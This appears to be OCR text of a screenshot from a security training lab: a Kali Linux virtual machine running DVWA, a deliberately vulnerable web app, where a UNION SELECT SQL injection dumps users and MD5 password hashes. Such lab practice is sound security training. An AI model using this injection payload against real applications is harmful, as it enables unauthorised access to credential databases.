 KaliLinux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 18:48
Kali Linux
Vulnerability: SQL Injectio
OWASP Juice Shop
Vulnerability: SQL Injectio
localhost:8080/vulnerabilities/sqli/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM dvwa.users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
View Source View Help
Right Ctrl